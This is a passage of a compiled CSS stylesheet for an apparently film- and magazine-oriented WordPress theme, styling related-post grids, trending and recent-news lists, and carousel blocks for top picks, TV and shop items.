  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 0;
}
.related .related-posts .related-container .related-item .box-info .text h3 {
  font-size: 22px;
}
.related .related-posts .related-container .related-item .box-info .text p {
  font-size: 18px;
  line-height: 1em;
}
@media (max-width: 992px) {
  .related .related-posts .related-container .related-item .box-info .text {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .related .related-posts .related-container .related-item .box-info .text h3, .related .related-posts .related-container .related-item .box-info .text p {
    width: 100%;
  }
}

.redes-sociales {
  display: inline-block;
  width: 30px;
  height: 30px;
  margin: 0 5px;
}
.redes-sociales a svg {
  width: 100%;
  height: auto;
}
.redes-sociales a svg .circle {
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
}
.redes-sociales a:hover svg .circle {
  fill: #fbfbfb !important;
}

.has-classic-editor .single-post {
  max-width: 1096px;
  margin: 0 auto;
}
.has-classic-editor .single-post .wp-block-paragraph,
.has-classic-editor .single-post .wp-block-heading {
  margin: 0 auto 1em auto;
}

.has-gutenberg .single-post {
  max-width: 1920px;
  margin: 0 auto;
}
.has-gutenberg .single-post .wp-block-paragraph,
.has-gutenberg .single-post .wp-block-heading {
  max-width: 1096px;
  margin: 0 auto 1em auto;
}
.has-gutenberg .single-post .box-content {
  max-width: 1096px;
  padding: 12px 0;
}

.categorias-destacadas {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 16px;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  padding: 0 0 40px 0;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.categorias-destacadas .categoria {
  background-color: #0d2939;
  width: calc(33% - 10px);
}
.categorias-destacadas .categoria .category-link * {
  -webkit-transition: all 500ms linear;
  transition: all 500ms linear;
}
.categorias-destacadas .categoria .category-link .image-content {
  position: relative;
}
.categorias-destacadas .categoria .category-link .image-content .image {
  width: 100%;
  -webkit-filter: grayscale(0%);
          filter: grayscale(0%);
  background-size: cover;
  background-position: center;
}
.categorias-destacadas .categoria .category-link .image-content .overlay {
  position: absolute;
  inset: 0;
  background-color: #0d2939;
  mix-blend-mode: hard-light;
  pointer-events: none;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  opacity: 0;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
.categorias-destacadas .categoria .category-link:hover .image-content .image {
  -webkit-filter: grayscale(100%);
          filter: grayscale(100%);
}
.categorias-destacadas .categoria .category-link:hover .image-content .overlay {
  opacity: 0.8;
}
.categorias-destacadas .categoria .category-link:hover h3,
.categorias-destacadas .categoria .category-link:hover p {
  color: #647884;
}
.categorias-destacadas .categoria .category-link:hover h3 {
  color: #e1e5b6;
}
.categorias-destacadas .categoria .image {
  aspect-ratio: 3/2;
  background-position: center;
  background-size: cover;
}
.categorias-destacadas .categoria .categoria-titulo {
  color: #f2f3e9;
  font-weight: 900;
  text-align: center;
  padding: 10px;
  margin: 0;
}
@media (max-width: 992px) {
  .categorias-destacadas .categoria {
    width: calc(50% - 8px);
  }
}
@media (max-width: 748px) {
  .categorias-destacadas .categoria {
    width: 100%;
  }
}

.magazine-featured {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
  gap: 20px;
  padding: 20px;
}
.magazine-featured__item {
  position: relative;
  overflow: hidden;
  border-radius: 12px;
  -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.1);
          box-shadow: 0 5px 15px rgba(0, 0, 0, 0.1);
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out;
}
.magazine-featured__item:hover {
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}
.magazine-featured__image {
  width: 100%;
  height: 250px;
  background-size: cover;
  background-position: center;
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
}
.magazine-featured__content {
  padding: 15px;
  background: #fff;
  text-align: center;
}
.magazine-featured__title {
  font-size: 20px;
  font-weight: bold;
  margin-bottom: 10px;
}
.magazine-featured__title a {
  text-decoration: none;
  color: #333;
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
}
.magazine-featured__title a:hover {
  color: #ff5500;
}
.magazine-featured__excerpt {
  font-size: 14px;
  color: #666;
}

.trending {
  padding: 50px 0;
}
.trending .trending-container {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 68px 17px;
}
.trending .trending-container.dark {
  background-color: #0d2939;
}
@media (max-width: 768px) {
  .trending .trending-container {
    grid-template-columns: 1fr;
  }
}
.trending .trending-container .trending-item {
  border-bottom: 1px solid #0d2939;
}
.trending .trending-container .trending-item * {
  -webkit-transition: all 500ms linear;
  transition: all 500ms linear;
}
.trending .trending-container .trending-item .image-content {
  position: relative;
}
.trending .trending-container .trending-item .image-content .image {
  width: 100%;
  -webkit-filter: grayscale(0%);
          filter: grayscale(0%);
  background-size: cover;
  background-position: center;
}
.trending .trending-container .trending-item .image-content .overlay {
  position: absolute;
  inset: 0;
  background-color: #0d2939;
  mix-blend-mode: hard-light;
  pointer-events: none;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  opacity: 0;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
.trending .trending-container .trending-item:hover .image-content .image {
  -webkit-filter: grayscale(100%);
          filter: grayscale(100%);
}
.trending .trending-container .trending-item:hover .image-content .overlay {
  opacity: 0.8;
}
.trending .trending-container .trending-item:hover h3,
.trending .trending-container .trending-item:hover p {
  color: #647884;
}
.trending .trending-container .trending-item .box-info {
  border-top: 1px solid #0d2939;
  margin-top: 15px;
  padding: 17px 0px;
}
.trending .trending-container .trending-item .box-info .date {
  font-size: 11px;
}
.trending .trending-container .trending-item .box-info .text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: baseline;
      -ms-flex-align: baseline;
          align-items: baseline;
  -ms-flex-pack: distribute;
      justify-content: space-around;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 0;
}
.trending .trending-container .trending-item .box-info .text h3 {
  font-size: 22px;
}
.trending .trending-container .trending-item .box-info .text p {
  font-size: 18px;
  line-height: 1em;
}
@media (max-width: 992px) {
  .trending .trending-container .trending-item .box-info .text {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .trending .trending-container .trending-item .box-info .text h3, .trending .trending-container .trending-item .box-info .text p {
    width: 100%;
  }
}
.trending .trending-container .trending-item .box-info .date {
  font-size: 12px;
}
.trending .trending-container .trending-item .box-info .text h3 {
  font-size: 30px;
}
.trending .trending-container .trending-item .box-info .text p {
  font-size: 25px;
}
@media (max-width: 992px) {
  .trending .trending-container .trending-item .box-info .text h3 {
    font-size: 20px;
  }
  .trending .trending-container .trending-item .box-info .text p {
    font-size: 18px;
  }
}

.dark {
  background-color: #0d2939;
}
.dark .trending h2 {
  color: #fbfbfb;
}
.dark .trending .box-info .text h3 {
  color: #fbfbfb;
}

.recents {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 50px 0;
}
.recents .recent-film {
  width: calc(50% - 40px);
}
.recents .recent-film .film-container {
  background-color: #0d2939;
}
.recents .recent-film .film-container .film-item {
  margin-bottom: 40px;
  border-bottom: 1px solid #fbfbfb;
}
.recents .recent-film .film-container .film-item:last-child {
  margin-bottom: 0;
}
.recents .recent-film .film-container .film-item .image-content .image {
  border: none;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
}
.recents .recent-film .film-container .film-item .image-content .overlay {
  position: absolute;
  inset: 0;
  background-color: #0d2939;
  mix-blend-mode: hard-light;
  pointer-events: none;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  opacity: 0;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  opacity: 1;
  background-color: transparent;
}
.recents .recent-film .film-container .film-item .image-content .overlay::before {
  content: "play_circle"; /* El nombre exacto del ícono */
  font-size: 60px; /* Ajusta según necesites */
  display: inline-block;
  color: white;
  margin: 40px;
}
.recents .recent-film .film-container .film-item .box-info {
  padding: 25px 25px;
}
.recents .recent-film .film-container .film-item .box-info .date,
.recents .recent-film .film-container .film-item .box-info p,
.recents .recent-film .film-container .film-item .box-info h3 {
  color: #f2f3e9;
}
.recents .recent-film .film-container .film-item .box-info .date {
  font-size: 12px;
}
.recents .recent-film .film-container .film-item .box-info h3 {
  font-size: 30px;
  margin-bottom: 0;
}
.recents .recent-film .film-container .film-item .box-info p {
  font-size: 25px;
}
@media (max-width: 992px) {
  .recents .recent-film .film-container .film-item .box-info h3 {
    font-size: 20px;
  }
  .recents .recent-film .film-container .film-item .box-info p {
    font-size: 18px;
  }
}
.recents .recent-film .film-container .film-item:hover .image-content .overlay {
  background-color: #e1e5b6;
  opacity: 1;
}
.recents .recent-film .film-container .film-item:hover .box-info h3,
.recents .recent-film .film-container .film-item:hover .box-info p {
  color: #e1e5b6;
}
.recents .recent-news {
  width: calc(50% - 40px);
}
.recents .recent-news .sticky {
  position: sticky;
  top: 80px;
}
.recents .recent-news h2 {
  margin-top: 0;
}
.recents .recent-news .recent-news-container .recent-news-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 10px 0;
  border-bottom: 1px solid #0d2939;
}
.recents .recent-news .recent-news-container .recent-news-item .image-content {
  width: calc(25% - 10px);
  aspect-ratio: 1/1;
}
.recents .recent-news .recent-news-container .recent-news-item .image-content .image {
  aspect-ratio: 1/1;
  -webkit-filter: grayscale(0%);
          filter: grayscale(0%);
}
.recents .recent-news .recent-news-container .recent-news-item .image-content .overlay {
  position: absolute;
  inset: 0;
  background-color: #0d2939;
  mix-blend-mode: hard-light;
  pointer-events: none;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  opacity: 0;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
.recents .recent-news .recent-news-container .recent-news-item .box-info {
  font-size: 80%;
  width: calc(75% - 10px);
}
.recents .recent-news .recent-news-container .recent-news-item .box-info .text h3 {
  font-size: 18px;
}
.recents .recent-news .recent-news-container .recent-news-item .box-info .text p {
  font-size: 16px;
}
@media (max-width: 400px) {
  .recents .recent-news .recent-news-container .recent-news-item {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 16px;
  }
  .recents .recent-news .recent-news-container .recent-news-item .image-content {
    aspect-ratio: 4/3;
    width: 100%;
  }
  .recents .recent-news .recent-news-container .recent-news-item .image-content .image {
    aspect-ratio: 4/3;
    -webkit-filter: grayscale(0%);
            filter: grayscale(0%);
  }
  .recents .recent-news .recent-news-container .recent-news-item .box-info {
    width: 100%;
  }
}
.recents .recent-news .recent-news-container .recent-news-item:hover .image-content .image {
  -webkit-filter: grayscale(100%);
          filter: grayscale(100%);
}
.recents .recent-news .recent-news-container .recent-news-item:hover .image-content .overlay {
  opacity: 0.8;
}
.recents .recent-news .more-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding-top: 15px;
}
.recents .recent-news .more-container .s-button {
  display: block;
}
@media (max-width: 992px) {
  .recents .recent-film,
  .recents .recent-news {
    width: calc(50% - 9px);
  }
}
@media (max-width: 748px) {
  .recents {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 68px;
  }
  .recents .recent-film,
  .recents .recent-news {
    width: 100%;
  }
}

.more-from {
  padding: 50px 0;
  position: relative;
  -webkit-transition: all 500ms linear;
  transition: all 500ms linear;
}
.more-from::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  background-color: rgba(242, 243, 233, 0.8);
  z-index: 10;
  pointer-events: all;
  width: 100%;
  height: 0%;
  opacity: 0;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
}
.more-from .more-from-container {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr 1fr;
  gap: 38px 17px;
}
@media (max-width: 1024px) {
  .more-from .more-from-container {
    grid-template-columns: 1fr 1fr 1fr;
  }
}
@media (max-width: 992px) {
  .more-from .more-from-container {
    grid-template-columns: 1fr 1fr;
  }
}
@media (max-width: 748px) {
  .more-from .more-from-container {
    grid-template-columns: 1fr;
  }
}
.more-from .more-from-container .more-from-item * {
  -webkit-transition: all 500ms linear;
  transition: all 500ms linear;
}
.more-from .more-from-container .more-from-item .image-content {
  position: relative;
}
.more-from .more-from-container .more-from-item .image-content .image {
  width: 100%;
  -webkit-filter: grayscale(0%);
          filter: grayscale(0%);
  background-size: cover;
  background-position: center;
}
.more-from .more-from-container .more-from-item .image-content .overlay {
  position: absolute;
  inset: 0;
  background-color: #0d2939;
  mix-blend-mode: hard-light;
  pointer-events: none;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  opacity: 0;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
.more-from .more-from-container .more-from-item:hover .image-content .image {
  -webkit-filter: grayscale(100%);
          filter: grayscale(100%);
}
.more-from .more-from-container .more-from-item:hover .image-content .overlay {
  opacity: 0.8;
}
.more-from .more-from-container .more-from-item:hover h3,
.more-from .more-from-container .more-from-item:hover p {
  color: #647884;
}
.more-from .more-from-container .more-from-item .box-info {
  border-top: 1px solid #0d2939;
  margin-top: 15px;
  padding: 17px 0px;
}
.more-from .more-from-container .more-from-item .box-info .date {
  font-size: 11px;
}
.more-from .more-from-container .more-from-item .box-info .text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: baseline;
      -ms-flex-align: baseline;
          align-items: baseline;
  -ms-flex-pack: distribute;
      justify-content: space-around;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 0;
}
.more-from .more-from-container .more-from-item .box-info .text h3 {
  font-size: 22px;
}
.more-from .more-from-container .more-from-item .box-info .text p {
  font-size: 18px;
  line-height: 1em;
}
@media (max-width: 992px) {
  .more-from .more-from-container .more-from-item .box-info .text {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .more-from .more-from-container .more-from-item .box-info .text h3, .more-from .more-from-container .more-from-item .box-info .text p {
    width: 100%;
  }
}
.more-from .more-from-button-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.more-from.loading::before {
  width: 100%;
  height: 100%;
  opacity: 1;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
}

.dark {
  background-color: #0d2939;
}
.dark .more-from h2 {
  color: #fbfbfb;
}
.dark .more-from .box-info .text h3 {
  color: #fbfbfb;
}

.wp-block .slide-top .slide-top-container {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  gap: 38px 0px;
}
.wp-block .slide-top .slide-top-container .slide-top-item {
  opacity: 1;
}
.wp-block .slide-top .navigation {
  display: none;
}

.slide-top {
  background-color: #0d2939;
  padding: 40px 20px;
}
.slide-top .slide-header {
  margin-bottom: 50px;
}
.slide-top .slide-header h2,
.slide-top .slide-header p {
  color: #f2f3e9;
  text-align: center;
}
.slide-top .slide-header .section-title {
  display: block;
  margin-bottom: 0;
}
.slide-top .slide-header p {
  font-weight: 300;
}
.slide-top .slide-top-container .slide-top-item {
  opacity: 0;
}
.slide-top .slide-top-container .slide-top-item:last-child {
  margin-bottom: 0;
}
.slide-top .slide-top-container .slide-top-item * {
  -webkit-transition: all 500ms linear;
  transition: all 500ms linear;
}
.slide-top .slide-top-container .slide-top-item .image-content {
  position: relative;
}
.slide-top .slide-top-container .slide-top-item .image-content .image {
  width: 100%;
  -webkit-filter: grayscale(0%);
          filter: grayscale(0%);
  background-size: cover;
  background-position: center;
}
.slide-top .slide-top-container .slide-top-item .image-content .overlay {
  position: absolute;
  inset: 0;
  background-color: #0d2939;
  mix-blend-mode: hard-light;
  pointer-events: none;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  opacity: 0;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
.slide-top .slide-top-container .slide-top-item:hover .image-content .image {
  -webkit-filter: grayscale(100%);
          filter: grayscale(100%);
}
.slide-top .slide-top-container .slide-top-item:hover .image-content .overlay {
  opacity: 0.8;
}
.slide-top .slide-top-container .slide-top-item:hover h3,
.slide-top .slide-top-container .slide-top-item:hover p {
  color: #647884;
}
.slide-top .slide-top-container .slide-top-item .image-content .image {
  border: none;
}
.slide-top .slide-top-container .slide-top-item .box-info {
  padding: 10px 40px;
  text-align: center;
}
.slide-top .slide-top-container .slide-top-item .box-info .date,
.slide-top .slide-top-container .slide-top-item .box-info h3,
.slide-top .slide-top-container .slide-top-item .box-info p {
  color: #f2f3e9;
}
.slide-top .slide-top-container .slide-top-item .box-info h3 {
  font-size: 22px;
  margin-bottom: 0;
}
.slide-top .slide-top-container .slide-top-item .box-info p {
  font-size: 20px;
}
.slide-top .slide-top-container .slide-top-item:hover .box-info .date,
.slide-top .slide-top-container .slide-top-item:hover .box-info h3,
.slide-top .slide-top-container .slide-top-item:hover .box-info p {
  color: #e1e5b6;
}
.slide-top .slide-top-container.slick-initialized .slide-top-item {
  opacity: 1;
}
.slide-top .navigation {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-top: 1px solid #f2f3e9;
  padding-top: 40px;
}
.slide-top .navigation .slide-nav {
  display: inline-block;
  padding: 10px 15px;
  background: #0d2939;
  color: #fbfbfb;
  font-weight: bold;
  margin: 0 5px;
  cursor: pointer;
  text-decoration: none;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
}
.slide-top .navigation .slide-nav span {
  font-size: 36px;
}
.slide-top .navigation .slide-nav:hover {
  color: #e1e5b6;
}

.wp-block .slide-tv .slide-tv-container,
.wp-block .slide-tv .slide-tv-top-container {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  gap: 38px 0px;
}
.wp-block .slide-tv .slide-tv-container .slide-tv-item,
.wp-block .slide-tv .slide-tv-container .slide-tv-top-item,
.wp-block .slide-tv .slide-tv-top-container .slide-tv-item,
.wp-block .slide-tv .slide-tv-top-container .slide-tv-top-item {
  opacity: 1;
}
.wp-block .slide-tv .slide-nav {
  display: none;
}
.wp-block .slide-tv .slide-tv-top-container {
  display: grid;
  grid-template-columns: 1fr 1fr;
}

.slide-tv {
  background-color: #0d2939;
  padding: 20px 20px;
  border-bottom: 1px solid #f2f3e9;
}
.slide-tv:not(:has(.slide-nav)) .slide-block::before, .slide-tv:not(:has(.slide-nav)) .slide-block::after {
  content: "";
  display: block;
  width: 30px;
}
.slide-tv:not(:has(.slide-nav)) .slick-track {
  margin-left: 0;
}
.slide-tv .slide-header {
  margin-bottom: 30px;
  padding: 0 50px;
}
.slide-tv .slide-header .section-title {
  color: #f2f3e9;
  display: block;
  margin-bottom: 0;
  text-align: left;
}
.slide-tv .slide-header .section-title a {
  color: #f2f3e9;
  text-decoration: underline;
}
.slide-tv .slide-header .section-title a:hover {
  color: #e1e5b6;
}
.slide-tv .slide-block {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.slide-tv .slide-tv-top-container,
.slide-tv .slide-tv-container {
  width: calc(100% - 100px);
}
.slide-tv .slide-tv-top-container.less_class,
.slide-tv .slide-tv-container.less_class {
  padding: 0 50px;
}
.slide-tv .slide-tv-top-container .slide-tv-top-item,
.slide-tv .slide-tv-top-container .slide-tv-item,
.slide-tv .slide-tv-container .slide-tv-top-item,
.slide-tv .slide-tv-container .slide-tv-item {
  opacity: 0;
  padding: 0 2px;
}
.slide-tv .slide-tv-top-container .slide-tv-top-item:last-child,
.slide-tv .slide-tv-top-container .slide-tv-item:last-child,
.slide-tv .slide-tv-container .slide-tv-top-item:last-child,
.slide-tv .slide-tv-container .slide-tv-item:last-child {
  margin-bottom: 0;
}
.slide-tv .slide-tv-top-container .slide-tv-top-item *,
.slide-tv .slide-tv-top-container .slide-tv-item *,
.slide-tv .slide-tv-container .slide-tv-top-item *,
.slide-tv .slide-tv-container .slide-tv-item * {
  -webkit-transition: all 500ms linear;
  transition: all 500ms linear;
}
.slide-tv .slide-tv-top-container .slide-tv-top-item .image-content,
.slide-tv .slide-tv-top-container .slide-tv-item .image-content,
.slide-tv .slide-tv-container .slide-tv-top-item .image-content,
.slide-tv .slide-tv-container .slide-tv-item .image-content {
  position: relative;
}
.slide-tv .slide-tv-top-container .slide-tv-top-item .image-content .image,
.slide-tv .slide-tv-top-container .slide-tv-item .image-content .image,
.slide-tv .slide-tv-container .slide-tv-top-item .image-content .image,
.slide-tv .slide-tv-container .slide-tv-item .image-content .image {
  width: 100%;
  -webkit-filter: grayscale(0%);
          filter: grayscale(0%);
  background-size: cover;
  background-position: center;
}
.slide-tv .slide-tv-top-container .slide-tv-top-item .image-content .overlay,
.slide-tv .slide-tv-top-container .slide-tv-item .image-content .overlay,
.slide-tv .slide-tv-container .slide-tv-top-item .image-content .overlay,
.slide-tv .slide-tv-container .slide-tv-item .image-content .overlay {
  position: absolute;
  inset: 0;
  background-color: #0d2939;
  mix-blend-mode: hard-light;
  pointer-events: none;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  opacity: 0;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
.slide-tv .slide-tv-top-container .slide-tv-top-item:hover .image-content .image,
.slide-tv .slide-tv-top-container .slide-tv-item:hover .image-content .image,
.slide-tv .slide-tv-container .slide-tv-top-item:hover .image-content .image,
.slide-tv .slide-tv-container .slide-tv-item:hover .image-content .image {
  -webkit-filter: grayscale(100%);
          filter: grayscale(100%);
}
.slide-tv .slide-tv-top-container .slide-tv-top-item:hover .image-content .overlay,
.slide-tv .slide-tv-top-container .slide-tv-item:hover .image-content .overlay,
.slide-tv .slide-tv-container .slide-tv-top-item:hover .image-content .overlay,
.slide-tv .slide-tv-container .slide-tv-item:hover .image-content .overlay {
  opacity: 0.8;
}
.slide-tv .slide-tv-top-container .slide-tv-top-item:hover h3,
.slide-tv .slide-tv-top-container .slide-tv-top-item:hover p,
.slide-tv .slide-tv-top-container .slide-tv-item:hover h3,
.slide-tv .slide-tv-top-container .slide-tv-item:hover p,
.slide-tv .slide-tv-container .slide-tv-top-item:hover h3,
.slide-tv .slide-tv-container .slide-tv-top-item:hover p,
.slide-tv .slide-tv-container .slide-tv-item:hover h3,
.slide-tv .slide-tv-container .slide-tv-item:hover p {
  color: #647884;
}
.slide-tv .slide-tv-top-container .slide-tv-top-item .image-content .image,
.slide-tv .slide-tv-top-container .slide-tv-item .image-content .image,
.slide-tv .slide-tv-container .slide-tv-top-item .image-content .image,
.slide-tv .slide-tv-container .slide-tv-item .image-content .image {
  border: none;
  background-size: cover;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
}
.slide-tv .slide-tv-top-container .slide-tv-top-item .image-content .overlay,
.slide-tv .slide-tv-top-container .slide-tv-item .image-content .overlay,
.slide-tv .slide-tv-container .slide-tv-top-item .image-content .overlay,
.slide-tv .slide-tv-container .slide-tv-item .image-content .overlay {
  opacity: 0.9;
  background-color: transparent;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
}
.slide-tv .slide-tv-top-container .slide-tv-top-item .image-content .overlay::before,
.slide-tv .slide-tv-top-container .slide-tv-item .image-content .overlay::before,
.slide-tv .slide-tv-container .slide-tv-top-item .image-content .overlay::before,
.slide-tv .slide-tv-container .slide-tv-item .image-content .overlay::before {
  content: "play_circle";
  font-size: 60px;
  display: inline-block;
  color: white;
  margin: 40px;
}
.slide-tv .slide-tv-top-container .slide-tv-top-item .box-info,
.slide-tv .slide-tv-top-container .slide-tv-item .box-info,
.slide-tv .slide-tv-container .slide-tv-top-item .box-info,
.slide-tv .slide-tv-container .slide-tv-item .box-info {
  padding: 20px 0 0 0;
}
.slide-tv .slide-tv-top-container .slide-tv-top-item .box-info .date,
.slide-tv .slide-tv-top-container .slide-tv-top-item .box-info h3,
.slide-tv .slide-tv-top-container .slide-tv-item .box-info .date,
.slide-tv .slide-tv-top-container .slide-tv-item .box-info h3,
.slide-tv .slide-tv-container .slide-tv-top-item .box-info .date,
.slide-tv .slide-tv-container .slide-tv-top-item .box-info h3,
.slide-tv .slide-tv-container .slide-tv-item .box-info .date,
.slide-tv .slide-tv-container .slide-tv-item .box-info h3 {
  color: #f2f3e9;
  font-size: 22px;
  margin: 0;
}
.slide-tv .slide-tv-top-container .slide-tv-top-item:hover .image-content .overlay,
.slide-tv .slide-tv-top-container .slide-tv-item:hover .image-content .overlay,
.slide-tv .slide-tv-container .slide-tv-top-item:hover .image-content .overlay,
.slide-tv .slide-tv-container .slide-tv-item:hover .image-content .overlay {
  background-color: #e1e5b6;
}
.slide-tv .slide-tv-top-container .slide-tv-top-item:hover .box-info h3,
.slide-tv .slide-tv-top-container .slide-tv-item:hover .box-info h3,
.slide-tv .slide-tv-container .slide-tv-top-item:hover .box-info h3,
.slide-tv .slide-tv-container .slide-tv-item:hover .box-info h3 {
  color: #e1e5b6;
}
.slide-tv .slide-tv-top-container.slick-initialized .slide-tv-top-item,
.slide-tv .slide-tv-top-container.slick-initialized .slide-tv-item,
.slide-tv .slide-tv-container.slick-initialized .slide-tv-top-item,
.slide-tv .slide-tv-container.slick-initialized .slide-tv-item {
  opacity: 1;
}
.slide-tv .slide-tv-container .slide-tv-item .image-content .overlay {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.slide-tv .slide-tv-top-container .post-box .image-content .image {
  aspect-ratio: 16/7;
}
.slide-tv .slide-nav {
  display: inline-block;
  background: #0d2939;
  color: #fbfbfb;
  font-weight: bold;
  margin: 0 5px;
  cursor: pointer;
  text-decoration: none;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
  width: 20px;
}
.slide-tv .slide-nav span {
  font-size: 30px;
}
.slide-tv .slide-nav:hover {
  color: #e1e5b6;
}

.wp-block .slide-shop .slide-shop-container {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  gap: 38px 0px;
}
.wp-block .slide-shop .slide-shop-container .slide-shop-item {
  opacity: 1;
}
.wp-block .slide-shop .navigation {
  display: none;
}

.slide-shop {
  background-color: #0d2939;
}
.slide-shop .slide-header {
  padding: 20px;
}
.slide-shop .slide-header .section-title {
  color: #f2f3e9;
  text-align: center;
  display: block;
  margin-bottom: 20px;
}
.slide-shop .slide-button a {
  background: #f2f3e9;
  color: #0d2939;
  border: 1px solid #f2f3e9;
  padding: 14px 40px;
  display: inline-block;
  cursor: pointer;
  border-radius: 0;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
  margin-top: 10px;
  font-weight: 700;
  font-size: 22px;
  font-size: 90%;
  padding: 10px 30px;
}
.slide-shop .slide-button a:hover {
  background: #0d2939;
  color: #f2f3e9;
}
.slide-shop .slide-shop-container .slide-shop-item {
  opacity: 0;
}
.slide-shop .slide-shop-container .slide-shop-item:last-child {
  margin-bottom: 0;
}
.slide-shop .slide-shop-container .slide-shop-item .image-content .image {
  border: none;
  background-size: cover;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
  aspect-ratio: 1/1;
}
.slide-shop .slide-shop-container .slide-shop-item .box-info {
  padding: 10px 40px;
  text-align: center;
}
.slide-shop .slide-shop-container .slide-shop-item .box-info .date,
.slide-shop .slide-shop-container .slide-shop-item .box-info h3,
.slide-shop .slide-shop-container .slide-shop-item .box-info p {
  color: #f2f3e9;
}
.slide-shop .slide-shop-container .slide-shop-item .box-info h3 {
  font-size: 22px;
}
.slide-shop .slide-shop-container .slide-shop-item .box-info p {
  font-size: 16px;
}
.slide-shop .slide-shop-container .slide-shop-item:hover .box-info h3,
.slide-shop .slide-shop-container .slide-shop-item:hover .box-info p,
.slide-shop .slide-shop-container .slide-shop-item:hover .box-info .box-info span {
  color: #e1e5b6;
}
.slide-shop .slide-shop-container.slick-initialized .slide-shop-item {
  opacity: 1;
}
.slide-shop .navigation {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-top: 1px solid #f2f3e9;
  padding: 20px;
}
.slide-shop .navigation .slide-nav {
  display: inline-block;
  padding: 10px 15px;
  background: #0d2939;
  color: #fbfbfb;
  font-weight: bold;
  margin: 0 5px;
  cursor: pointer;
  text-decoration: none;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
}
